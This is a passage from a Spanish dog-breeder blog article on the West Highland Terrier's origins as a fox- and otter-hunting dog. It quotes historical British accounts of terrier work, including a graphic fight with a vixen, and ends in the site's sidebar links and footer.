<p>Otra cosa hubiera pensado de ellos si hubieran conocido lo que uno de los artículos sobre ellos recogía: &#8220;En 1802 cazaron y mataron en sus madrigueras no menos de veintiocho zorros y cuatro nutrias, y en diez años la cifra total asciende a 500 zorros&#8221;. Para mostrar lo que tienen que hacer más con el ejemplo que con el precepto damos un relato auténtico de una de sus actuaciones. Lo siguiente está impreso de un informe enviado al Coronel Malcolm por uno de sus cuidadores: &#8220;Partí una mañana con un equipo de siete <strong>terriers</strong> en busca de zorros. Señalé dos madrigueras y no encontré a sus moradores. Cuando un poco más adelante, un cachorrito de diez meses jugando se adentró en un cubil, y cuando me percaté este estaba ocupado con una zorra que estaba defendiendo a sus siete cachorros. El resto del equipo corrió hacia ella y ella no pudo escapar, ya que los <strong>terriers</strong> no se lo permitían, por lo que no le quedó más remedio que pelear fuera del cubil. Lucharon duro contra ella durante cinco horas. Entonces decidí buscarlos. Cuando logramos alcanzarlos, encontramos una pequeña hembra <strong>terrier</strong> que tenía a la zorra cogida con una buena mordida de su mandibula. Esta pequeña perra solo pesa 10 libras (4 kilos y medio). Tenía el costado casi destrozado, hasta que se le podían ver las costillas, y la cabeza y la nariz con muchos cortes y heridas. El <strong>cachorro</strong> que había iniciado el encuentro estaba también con cortes por todas partes y sangraba de una herida grave debajo del ojo, a través de la cual el zorro le había hundido los dientes. Otro de los <strong>terriers</strong> tenía dos de sus dientes dobles y parte de la encía colgando sobre el labio, que tuvo que ser cortado. A otro le arrancaron el labio inferior de la encía, y los demás tenían heridas por todo el cuerpo. Cuando nos acercamos a ellos, no parecían estar cansados de la lucha, ya que se apegaban a ella como demonios Todos son mejores y han tenido muchas buenas peleas desde entonces. N.B.—La zorra estaba viva cuando la atrapamos, pero murió a los pocos minutos; y para los <strong>cachorros</strong>, simplemente fueron eliminados.&#8221;</p>



<p>Normalmente, para los que no estén versados en esta modalidad tradicional de caza británica, ésta se práctica en primavera, ya que en otras épocas las zorras pasan gran parte de su tiempo fuera de sus madrigueras.</p>



<p>Al respecto el articulista del <strong>COUNTRY LIFE</strong> aclara: &#8220;Pero en mayo, cuando la zorra tiene sus cachorros, su costumbre es tomar posesión de un túmulo y permanecer allí hasta que, a falta de otra perturbación, se ve obligada por razones sanitarias a cambiar de residencia. A menudo, los perros la encuentran a ella y a sus cachorros como hemos descrito, y si se espera hasta la madrugada, el zorro también puede llegar a aparecer. El macho durante la noche, sale a cazar aves acuáticas y otras presas, y al amanecer regresa a casa con lo logrado de la noche para alimentar a la zorra y a sus crías, hasta entonces, a menudo pueden verse esperándolo en la boca de un túmulo&#8221;.</p>



<p>No necesita obviarse que la caza del zorro y otras alimañas necesita de un buen perro para enfrentarse a ellas bajo cualquier circunstancia. Especialmente si se trata de luchar contra él en las cavernas rocosas en que se suelen refugiar. Para ello necesitamos de un perro que tiene que ser tan ágil como el propio zorro, que sea capaza de deslizarse a través de aberturas estrechas y defendiéndose en lugares donde los dos animales apenas tienen espacio para moverse y maniobrar.</p>



<p>Puede que alguno de los que lean esta publicación se pregunten, ¿Cuál es el animal más difícil de abordar, un zorro, un tejón o una nutria?. Indudablemente el tejón, para el que un <strong>perro </strong>o una <strong>jauría de perros</strong>, necesitan emplearse mucho y bien.</p>



<p></p>



<p>Fuente: <strong><em><a href="https://www.facebook.com/ricardo.delarosa.3517" target="_self" rel="noreferrer noopener follow sponsored" data-wpel-link="external">Ricardo de la Rosa</a></em></strong></p>



<p>Añadidos y correcciones: <strong><em><a href="https://www.facebook.com/wdldz/" target="_self" rel="noreferrer noopener follow sponsored" data-wpel-link="external">De Los Duendes Zahories Kennel</a></em></strong></p>


<div id="jig1" class="justified-image-grid jig-f65ffb18c04ca158e5b5c3a17e6820ff jig-preset-global jig-source-wp-gallery"><div class="jig-clearfix"></div><noscript id="jig1-html" class="justified-image-grid-html" data-lazy-src="skiplazyload" data-src="skipunveillazyload"><ul><li><a href="https://www.westy.es/wp-content/uploads/2023/03/w01-1024x701.jpg" title="Imagen originaria de Westies haciendo lo que más les gusta hacer." data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><img fetchpriority="high" decoding="async" src="https://www.westy.es/wp-content/plugins/justified-image-grid/timthumb.php?src=https%3A%2F%2Fwww.westy.es%2Fwp-content%2Fuploads%2F2023%2F03%2Fw01-1024x701.jpg&amp;h=230&amp;q=90&amp;f=.jpg" alt="Origen Westies" width="335" height="230" /></a><p class="jig-HTMLdescription">Origen Westies<br/>Imagen originaria de Westies haciendo lo que más les gusta hacer.</p></li><li><a href="https://www.westy.es/wp-content/uploads/2023/03/w02-592x1024.jpg" title="Imagen originaria de Westies haciendo lo que más les gusta hacer." data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><img decoding="async" src="https://www.westy.es/wp-content/plugins/justified-image-grid/timthumb.php?src=https%3A%2F%2Fwww.westy.es%2Fwp-content%2Fuploads%2F2023%2F03%2Fw02-592x1024.jpg&amp;h=230&amp;q=90&amp;f=.jpg" alt="Origen Westies" width="132" height="230" /></a><p class="jig-HTMLdescription">Origen Westies<br/>Imagen originaria de Westies haciendo lo que más les gusta hacer.</p></li><li><a href="https://www.westy.es/wp-content/uploads/2023/03/w03-844x1024.jpg" title="Westies subidos a una barca para cazar nutrias" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><img decoding="async" src="https://www.westy.es/wp-content/plugins/justified-image-grid/timthumb.php?src=https%3A%2F%2Fwww.westy.es%2Fwp-content%2Fuploads%2F2023%2F03%2Fw03-844x1024.jpg&amp;h=230&amp;q=90&amp;f=.jpg" alt="Westies en Barco" width="189" height="230" /></a><p class="jig-HTMLdescription">Westies en Barco<br/>Westies subidos a una barca para cazar nutrias</p></li><li><a href="https://www.westy.es/wp-content/uploads/2023/03/w05-1024x673.jpg" title="Una jauría descansando y esperando nuevas aventuras" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><img loading="lazy" decoding="async" src="https://www.westy.es/wp-content/plugins/justified-image-grid/timthumb.php?src=https%3A%2F%2Fwww.westy.es%2Fwp-content%2Fuploads%2F2023%2F03%2Fw05-1024x673.jpg&amp;h=230&amp;q=90&amp;f=.jpg" alt="Jauria Westies" width="349" height="230" /></a><p class="jig-HTMLdescription">Jauria Westies<br/>Una jauría descansando y esperando nuevas aventuras</p></li><li><a href="https://www.westy.es/wp-content/uploads/2023/03/w06-1024x795.jpg" title="Una vez realizado su trabajo, se aproxima el descanso del guerrero" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><img loading="lazy" decoding="async" src="https://www.westy.es/wp-content/plugins/justified-image-grid/timthumb.php?src=https%3A%2F%2Fwww.westy.es%2Fwp-content%2Fuploads%2F2023%2F03%2Fw06-1024x795.jpg&amp;h=230&amp;q=90&amp;f=.jpg" alt="Westies Despues del Juego" width="296" height="230" /></a><p class="jig-HTMLdescription">Westies Despues del Juego<br/>Una vez realizado su trabajo, se aproxima el descanso del guerrero</p></li><li><a href="https://www.westy.es/wp-content/uploads/2023/03/w04-1024x725.jpg" title="Westie primigenio, en el que puede observarse la disposición de la mandíbula, cuartos traseros poderosos y manos fuertes y musculadas." data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><img loading="lazy" decoding="async" src="https://www.westy.es/wp-content/plugins/justified-image-grid/timthumb.php?src=https%3A%2F%2Fwww.westy.es%2Fwp-content%2Fuploads%2F2023%2F03%2Fw04-1024x725.jpg&amp;h=230&amp;q=90&amp;f=.jpg" alt="Origen Westie" width="324" height="230" /></a><p class="jig-HTMLdescription">Origen Westie<br/>Westie primigenio, en el que puede observarse la disposición de la mandíbula, cuartos traseros poderosos y manos fuertes y musculadas.</p></li></ul></noscript></div>				<div class="post_info post_info_bottom">
										<span class="post_info_item post_info_tags">Tags:  <a class="post_tag_link" href="https://www.westy.es/tag/origenes/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Orígenes</a>, <a class="post_tag_link" href="https://www.westy.es/tag/westie-es/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Westie</a>, <a class="post_tag_link" href="https://www.westy.es/tag/westy-es/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Westy</a></span>
																<span class="post_info_item post_info_category">Category:  <a class="category_link" href="https://www.westy.es/category/prensa/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Artículos y Colaboraciones</a></span>
					
				</div>

			
				</section> <!-- </section> class="post_content" itemprop="articleBody"> -->		<section class="related_wrap">

						
			<h2 class="section_title">Related Posts</h2>

							<div class="columns_wrap">
											<div class="column-1_2 column_padding_bottom">
					<article class="post_item post_item_related post_item_1">

			<div class="post_content">
									<div class="post_featured no_img" style="background-image: url(https://www.westy.es/wp-content/themes/petclub/images/no_img.jpg);"></div>
									<div class="post_content_wrap">
											<h4 class="post_title"><a href="https://www.westy.es/prensa/cuidados/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Cuidados del Westie (El Mundo del Perro Diciembre 2013)</a></h4>
					
					<span class="post_info_posted post_info_date" itemprop="datePublished">
						01/11/2013					</span>

					</div>
							</div>	<!-- /.post_content -->
		</article>	<!-- /.post_item -->
					</div>
						<div class="column-1_2 column_padding_bottom">
					<article class="post_item post_item_related post_item_2">

			<div class="post_content">
									<div class="post_featured no_img" style="background-image: url(https://www.westy.es/wp-content/themes/petclub/images/no_img.jpg);"></div>
									<div class="post_content_wrap">
											<h4 class="post_title"><a href="https://www.westy.es/prensa/convivencia-con-un-westie-el-mundo-del-perro-diciembre-2013/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Convivencia con un Westie (EL MUNDO DEL PERRO Diciembre 2013)</a></h4>
					
					<span class="post_info_posted post_info_date" itemprop="datePublished">
						01/11/2013					</span>

					</div>
							</div>	<!-- /.post_content -->
		</article>	<!-- /.post_item -->
					</div>
								
							</div>
			
			
		</section>
		
			</article> <!-- </article> class="itemscope post_item post_item_single post_featured_default post_format_standard post-706 post type-post status-publish format-standard has-post-thumbnail hentry category-prensa tag-origenes tag-westie-es tag-westy-es" itemscope itemtype="http://schema.org/Article"> -->
		</div> <!-- </div> class="content"> -->	<div class="sidebar widget_area bg_tint_light sidebar_style_light" role="complementary">
		<aside id="block-2" class="widget_number_1 widget widget_block widget_search"><form role="search" method="get" action="https://www.westy.es/" class="wp-block-search__button-inside wp-block-search__icon-button wp-block-search"    ><label class="wp-block-search__label has-small-font-size" for="wp-block-search__input-1"  style="text-transform: none">Búsquedas</label><div class="wp-block-search__inside-wrapper "  style="width: 100%"><input class="wp-block-search__input has-small-font-size" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required  style="text-transform: none"/><button aria-label="Buscar" class="wp-block-search__button has-small-font-size has-icon wp-element-button" type="submit"  style="text-transform: none"><svg class="search-icon" viewBox="0 0 24 24" width="24" height="24">
					<path d="M13 5c-3.3 0-6 2.7-6 6 0 1.4.5 2.7 1.3 3.7l-3.8 3.8 1.1 1.1 3.8-3.8c1 .8 2.3 1.3 3.7 1.3 3.3 0 6-2.7 6-6S16.3 5 13 5zm0 10.5c-2.5 0-4.5-2-4.5-4.5s2-4.5 4.5-4.5 4.5 2 4.5 4.5-2 4.5-4.5 4.5z"></path>
				</svg></button></div></form></aside>
		<aside id="recent-posts-2" class="widget_number_2 widget widget_recent_entries">
		<h5 class="widget_title">Últimas Entradas</h5>
		<ul>
											<li>
					<a href="https://www.westy.es/adiestramiento/pequenas-aventuras-grandes-sonrisas/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Pequeñas aventuras, grandes sonrisas</a>
											<span class="post-date">12/08/2025</span>
									</li>
											<li>
					<a href="https://www.westy.es/general/una-tarde-cualquiera-en-el-paraiso-de-los-cachorros/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Una tarde cualquiera en el paraíso de los cachorros</a>
											<span class="post-date">07/08/2025</span>
									</li>
											<li>
					<a href="https://www.westy.es/puppy/hay-momentos-que-no-necesitan-explicacion/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Hay momentos que no necesitan explicación</a>
											<span class="post-date">21/06/2025</span>
									</li>
											<li>
					<a href="https://www.westy.es/general/mis-duendes-zahories/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Mis Duendes Zahories</a>
											<span class="post-date">24/05/2025</span>
									</li>
											<li>
					<a href="https://www.westy.es/concursos/%f0%9f%90%be-bases-del-concurso-westieconmagia/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Bases del Concurso #WestieConMagia</a>
											<span class="post-date">27/04/2025</span>
									</li>
											<li>
					<a href="https://www.westy.es/puppy/cachorros-libres-y-felices-al-natural/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">¡Cachorros Libres y Felices al Natural!</a>
											<span class="post-date">24/04/2025</span>
									</li>
											<li>
					<a href="https://www.westy.es/general/pequenos-saltos-grandes-sonrisas/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">¡Pequeños Saltos, Grandes Sonrisas!</a>
											<span class="post-date">23/04/2025</span>
									</li>
											<li>
					<a href="https://www.westy.es/adiestramiento/mision-imposible/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">¿Misión Imposible?</a>
											<span class="post-date">19/03/2025</span>
									</li>
											<li>
					<a href="https://www.westy.es/general/de-los-duendes-zahories-finneas/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">De Los Duendes Zahories Finneas</a>
											<span class="post-date">04/02/2025</span>
									</li>
											<li>
					<a href="https://www.westy.es/general/feliz-ano-nuevo-2025-happy-new-year-2025/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Feliz Año Nuevo 2025 / Happy New Year 2025</a>
											<span class="post-date">30/12/2024</span>
									</li>
											<li>
					<a href="https://www.westy.es/general/feliz-navidad-merry-christmas/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Feliz Navidad / Merry Christmas</a>
											<span class="post-date">23/12/2024</span>
									</li>
											<li>
					<a href="https://www.westy.es/general/its-a-beautiful-life/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">It&#8217;s a Beautiful Life</a>
											<span class="post-date">06/08/2024</span>
									</li>
											<li>
					<a href="https://www.westy.es/puppy/una-de-videos/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Una de Videos</a>
											<span class="post-date">07/07/2024</span>
									</li>
											<li>
					<a href="https://www.westy.es/puppy/un-sueno-lo-iremos-viendo/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Un sueño? Lo iremos viendo</a>
											<span class="post-date">08/01/2024</span>
									</li>
											<li>
					<a href="https://www.westy.es/general/royal-canin-pro-experts-forum-2023/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Royal Canin Pro Experts Forum 2023</a>
											<span class="post-date">26/10/2023</span>
									</li>
											<li>
					<a href="https://www.westy.es/prensa/west-highland-terrier-un-luchador-con-una-equivocada-cara-de-nino/" aria-current="page" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">WEST HIGHLAND TERRIER, UN LUCHADOR CON UNA EQUIVOCADA “CARA DE NIÑO”.</a>
											<span class="post-date">04/03/2023</span>
									</li>
											<li>
					<a href="https://www.westy.es/general/que-es-la-miositis-y-por-que-debemos-cuidar-este-aspecto/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Que es la miositis y por qué debemos cuidar este aspecto</a>
											<span class="post-date">09/02/2023</span>
									</li>
											<li>
					<a href="https://www.westy.es/puppy/un-nuevo-miembro-ha-llegado-al-equipo/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Un nuevo miembro ha llegado al equipo</a>
											<span class="post-date">02/02/2023</span>
									</li>
											<li>
					<a href="https://www.westy.es/general/un-pasito-mas-hacia-la-excelencia-crianza-canina-responsable/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Un pasito más hacia la Excelencia. Crianza Canina Responsable.</a>
											<span class="post-date">18/10/2022</span>
									</li>
											<li>
					<a href="https://www.westy.es/general/a-refrescar-el-cucu/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">A refrescar el cucu</a>
											<span class="post-date">03/09/2022</span>
									</li>
											<li>
					<a href="https://www.westy.es/puppy/las-diferentes-socializaciones/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Las diferentes socializaciones&#8230;</a>
											<span class="post-date">01/07/2022</span>
									</li>
											<li>
					<a href="https://www.westy.es/general/aunque-suponga-esfuerzo-la-luz-te-ayuda-a-seguir/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Aunque suponga esfuerzo, la luz te ayuda a seguir&#8230;</a>
											<span class="post-date">20/06/2022</span>
									</li>
											<li>
					<a href="https://www.westy.es/general/la-importancia-de-saber-elegir/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">La importancia de saber elegir</a>
											<span class="post-date">14/06/2022</span>
									</li>
											<li>
					<a href="https://www.westy.es/general/me-puedes-decir-el-precio-de-un-cachorro-de-westie/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">¿Me puedes decir el precio de un cachorro de Westie?</a>
											<span class="post-date">04/04/2022</span>
									</li>
											<li>
					<a href="https://www.westy.es/general/a-puppy-is-not-just-a-puppy/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">A puppy is not just a &#8220;puppy&#8221;</a>
											<span class="post-date">22/03/2022</span>
									</li>
											<li>
					<a href="https://www.westy.es/general/nika-ha-llegado-a-casa/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Nika ha llegado a casa</a>
											<span class="post-date">06/02/2022</span>
									</li>
											<li>
					<a href="https://www.westy.es/general/significado-de-cmo-y-por-que-es-tan-importante/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Significado de CMO y por qué es tan importante</a>
											<span class="post-date">10/01/2022</span>
									</li>
											<li>
					<a href="https://www.westy.es/general/que-buscas-en-una-camada/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">¿Qué buscas en una camada?</a>
											<span class="post-date">04/01/2021</span>
									</li>
											<li>
					<a href="https://www.westy.es/prensa/convivencia-con-un-westie-el-mundo-del-perro-diciembre-2013/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Convivencia con un Westie (EL MUNDO DEL PERRO Diciembre 2013)</a>
											<span class="post-date">01/11/2013</span>
									</li>
											<li>
					<a href="https://www.westy.es/prensa/cuidados/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Cuidados del Westie (El Mundo del Perro Diciembre 2013)</a>
											<span class="post-date">01/11/2013</span>
									</li>
											<li>
					<a href="https://www.westy.es/general/peluqueando-01-vocabulario/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Peluqueando &#8211; 01. Vocabulario</a>
											<span class="post-date">01/01/2013</span>
									</li>
											<li>
					<a href="https://www.westy.es/general/peluqueando-07-el-bano/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Peluqueando &#8211; 07. El Baño</a>
											<span class="post-date">01/01/2013</span>
									</li>
											<li>
					<a href="https://www.westy.es/general/peluqueando-06-el-stripping/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Peluqueando &#8211; 06. El Stripping</a>
											<span class="post-date">01/01/2013</span>
									</li>
											<li>
					<a href="https://www.westy.es/general/peluqueando-05-limpieza-de-dientes-ojos-oidos-y-glandulas-anales/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Peluqueando &#8211; 05. Limpieza de Dientes, ojos, oídos y glándulas anales.</a>
											<span class="post-date">01/01/2013</span>
									</li>
											<li>
					<a href="https://www.westy.es/general/peluqueando-04-almohadillas-de-las-patas-y-el-corte-de-las-unas/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Peluqueando &#8211; 04. Almohadillas de las patas y el corte de las uñas.</a>
											<span class="post-date">01/01/2013</span>
									</li>
											<li>
					<a href="https://www.westy.es/general/peluqueando-03-como-comenzar/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Peluqueando &#8211; 03. Cómo comenzar</a>
											<span class="post-date">01/01/2013</span>
									</li>
											<li>
					<a href="https://www.westy.es/general/peluqueando-02-materiales-para-el-acicalamiento/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Peluqueando &#8211; 02. Materiales para el Acicalamiento</a>
											<span class="post-date">01/01/2013</span>
									</li>
					</ul>

		</aside><aside id="linkcat-154" class="widget_number_3 widget widget_links"><h5 class="widget_title">Adiestramiento Canino</h5>
	<ul class='xoxo blogroll'>
<li><a href="https://www.lealcan.com" rel="friend met colleague follow noopener noreferrer sponsored" title="En LealCan somos expertos adiestradores de perros, especialistas en adiestramiento canino y educación canina en positivo." target="_self" data-wpel-link="external">LealCan Adiestramiento</a></li>

	</ul>
</aside>
<aside id="linkcat-122" class="widget_number_3 widget widget_links"><h5 class="widget_title">Clínicas Veterinarias</h5>
	<ul class='xoxo blogroll'>
<li><a href="https://www.facebook.com/Clinica-Veterinaria-ZAFRA-166905200136325/" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Clínica Veterinaria Zafra</a></li>
<li><a href="http://cvdamayvagabundo.com/" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Dama y Vagabundo Clínica Veterinaria y Peluquería</a></li>
<li><a href="https://hospitalveterinarioretiro.com/" rel="contact follow noopener noreferrer sponsored" title="Recomendable hospital veterinario en MAdrid. Ricardo es nuestro referente." target="_self" data-wpel-link="external">Hospital Veterinario Retiro</a></li>

	</ul>
</aside>
<aside id="linkcat-123" class="widget_number_3 widget widget_links"><h5 class="widget_title">Criadores</h5>
	<ul class='xoxo blogroll'>
<li><a href="https://www.facebook.com/anna.olesiaksiba" title="Westies del Bianco Stella by Anna Olesiak-Siba" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Westies Del Bianco Stella</a></li>
<li><a href="https://www.facebook.com/rococo.tilindiene" rel="contact colleague follow noopener noreferrer sponsored" title="Westies Rokoko from Rococo Tilindiene" target="_self" data-wpel-link="external">Westies Rokoko</a></li>
<li><a href="https://www.instagram.com/alla_berezovska/?hl=es" rel="contact colleague follow noopener noreferrer sponsored" title="Westies SnowWhite Marsalis by Alla Berezovska" target="_self" data-wpel-link="external">Westies SnowWhite Marsalis</a></li>
<li><a href="https://www.dashingdevils.nl" title="Westies The Dashing Devils by Shirley &amp; Karin Vd Veen." target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Westies The Dashing Devils</a></li>
<li><a href="https://urwiskaszkocji.blogspot.com" rel="contact colleague follow noopener noreferrer sponsored" title="Westies Urwiska Szkocji from Nina Perek" target="_self" data-wpel-link="external">Westies Urwiska Szkocji</a></li>
<li><a href="https://www.facebook.com/profile.php?id=100043041130242" rel="contact colleague follow noopener noreferrer sponsored" title="Westies Vatersey" target="_self" data-wpel-link="external">Westies Vatersey</a></li>
<li><a href="https://www.westie.slupsk.pl/" title="Westies Vertragus Kennel by Justyna and Paulina Skrobiszewska" data-wpel-link="external" target="_self" rel="follow noopener noreferrer sponsored">Westies Vertragus Kennel</a></li>
<li><a href="https://whisperdusk.wixsite.com/whisperdusk" rel="contact met colleague follow noopener noreferrer sponsored" title="Westies Whisper Dusk from Katarzyna Jurkowska" target="_self" data-wpel-link="external">Westies Whisper Dusk</a></li>
<li><a href="http://olalawestie.lapunk.hu/" rel="acquaintance colleague follow noopener noreferrer sponsored" title="Westies W.D.O&#8217;La la by Zsuzsanna Szőke" target="_self" data-wpel-link="external">Westies White Diamant O&#039;La la</a></li>
<li><a href="http://www.rockwellwestie.hu/en/" rel="contact colleague follow noopener noreferrer sponsored" title="Westies Zenit of Rockwell by Anikó Görbics" target="_self" data-wpel-link="external">Westies Zenit of Rockwell Kennel</a></li>

	</ul>
</aside>
<aside id="linkcat-86" class="widget_number_3 widget widget_links"><h5 class="widget_title">Estilistas</h5>
	<ul class='xoxo blogroll'>
<li><a href="https://www.facebook.com/anabelen.gonzalezvelasco" rel="contact met follow noopener noreferrer sponsored" target="_self" data-wpel-link="external">Ana Belén González Velasco Estilista</a></li>
<li><a href="https://www.facebook.com/belen.garciadelarosa" rel="friend met follow noopener noreferrer sponsored" target="_self" data-wpel-link="external">Belén García de la Rosa Estilista</a></li>
<li><a href="https://www.facebook.com/blanca.avellan" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Blanca Avellán Estilista</a></li>
<li><a href="https://www.facebook.com/caprichosdebichos/" data-wpel-link="external" target="_self" rel="follow noopener noreferrer sponsored">Caprichos de Bichos</a></li>
<li><a href="https://www.facebook.com/cuquipet/" title="Cuquipet peluquería y SPA para Mascotas. Beatriz Gutierrez." target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Cuquipet peluquería y SPA para Mascotas. Beatriz Gutierrez.</a></li>
<li><a href="http://cvdamayvagabundo.com/" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Dama y Vagabundo Clínica Veterinaria y Peluquería</a></li>
<li><a href="https://www.facebook.com/elisarubia" rel="contact met follow noopener noreferrer sponsored" target="_self" data-wpel-link="external">Elisa Osés, Estilista Canino</a></li>
<li><a href="https://www.facebook.com/emiliadiazacademy" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Emilia Díaz Canine Grooming Academy</a></li>
<li><a href="https://www.facebook.com/eukene.vergara" rel="contact follow noopener noreferrer sponsored" target="_self" data-wpel-link="external">Eukene Vergara Estilista Canino</a></li>
<li><a href="https://www.facebook.com/jadogmadrid" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">J.A. Dog Peluquería Canina</a></li>
<li><a href="https://labaneradeeva.es/" title="Peluquería Canina &amp; Boutique" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">La Bañera de Eva</a></li>
<li><a href="https://www.facebook.com/canichesasturias/" data-wpel-link="external" target="_self" rel="follow noopener noreferrer sponsored">Liliana Corzo Salón Canino</a></li>
<li><a href="https://www.facebook.com/maria.vicenteregulez" rel="contact follow noopener noreferrer sponsored" target="_self" data-wpel-link="external">María Vicente Regulez Estilista Canino</a></li>
<li><a href="https://www.facebook.com/PeluqueriaCaninaYFelinaMiGuau" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Mi Guau Estilismo Canino y Felino</a></li>
<li><a href="https://www.facebook.com/huskymal/" rel="acquaintance met follow noopener noreferrer sponsored" target="_self" data-wpel-link="external">Peluquería Canina Huskymal</a></li>
<li><a href="https://guaposypelujos.business.site/" rel="contact follow noopener noreferrer sponsored" title="Excelente sitio dónde tratarán a tu westie con amor y cariño" target="_self" data-wpel-link="external">Peluquería Guapos&amp;pelujos</a></li>
<li><a href="http://www.petshowoviedo.es/" data-wpel-link="external" target="_self" rel="follow noopener noreferrer sponsored">Pet&#039;s Show</a></li>
<li><a href="https://www.facebook.com/peluqueriacaninapiliymili/" rel="friend met co-worker colleague follow noopener noreferrer sponsored" title="Pili&amp;Mili. Peluqueria canina, alimentación y complementos" target="_self" data-wpel-link="external">Pili&amp;Mili. Peluqueria canina, alimentación y complementos</a></li>
<li><a href="https://www.pupetes.club/" title="Pupetes Beauty Club, Estilistas Caninos" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Pupetes Beauty Club, Estilistas Caninos</a></li>
<li><a href="https://www.facebook.com/raquel.goyenabayarri" rel="acquaintance follow noopener noreferrer sponsored" title="Especialista en Westie" target="_self" data-wpel-link="external">Raquel Goyena Estilista</a></li>

	</ul>
</aside>
<aside id="linkcat-153" class="widget_number_3 widget widget_links"><h5 class="widget_title">Residencias Caninas</h5>
	<ul class='xoxo blogroll'>
<li><a href="https://www.ngorong-ngorong.es/hotel-residencia-canina/" rel="contact met follow noopener noreferrer sponsored" title="Disfruta de tus vacaciones, nosotros cuidaremos de tu mascota" target="_self" data-wpel-link="external">Hotel-Residencia Canina Ngorong-Ngorong</a></li>

	</ul>
</aside>
	</div> <!-- /.sidebar -->
	


	</div> <!-- </div> class="content_wrap"> -->			
			</div>		<!-- </.page_content_wrap> -->
			
			<div class="sc_googlemap"> <iframe src="https://maps.google.com/maps?t=m&output=embed&iwloc=near&z=11&q=De+Los+Duendes+Zahories+Kennel@38.302916051246385,-0.6460390607002434" aria-label="De Los Duendes Zahories Kennel"></iframe></div>					<footer class="contacts_wrap bg_tint_dark contacts_style_dark">
						<div class="content_wrap">
							<div class="logo">
								<a href="https://www.westy.es/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><img src="https://www.westie.es/wp-content/uploads/2021/11/logo_duendes_300.png" alt="Image"></a>
							</div>
							<div class="contacts_address">
								<address class="address_right">
                                    Phone:<a href="tel:+34 670 334 864" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">+34 670 334 864</a><br>
									Fax: +34 670 334 864								</address>
								<address class="address_left">
									De Los Duendes Zahories Kennel <b>®</b><br>Partida de Jubalcoy, Polígono 3, Número 55<br>Urb. Buenos Aires, Acceso 2<br>
									03295 Elche, Alicante Spain								</address>
							</div>
							<div class="sc_socials sc_socials_size_big  color_icons"><div class="sc_socials_item"><a href="https://www.facebook.com/wdldz" target="_self" class="social_icons social_facebook icons" data-wpel-link="external" rel="follow noopener noreferrer sponsored"><span class="icon-facebook"></span><span class="sc_socials_hover icon-facebook"></span></a></div><div class="sc_socials_item"><a href="https://www.instagram.com/delosduendeszahories/" target="_self" class="social_icons social_target icons" data-wpel-link="external" rel="follow noopener noreferrer sponsored"><span class="icon-target"></span><span class="sc_socials_hover icon-target"></span></a></div><div class="sc_socials_item"><a href="https://join.skype.com/invite/erkIjpth2bf1" target="_self" class="social_icons social_skype icons" data-wpel-link="external" rel="follow noopener noreferrer sponsored"><span class="icon-skype"></span><span class="sc_socials_hover icon-skype"></span></a></div><div class="sc_socials_item"><a href="https://www.youtube.com/user/delosduendeszahories" target="_self" class="social_icons social_youtube icons" data-wpel-link="external" 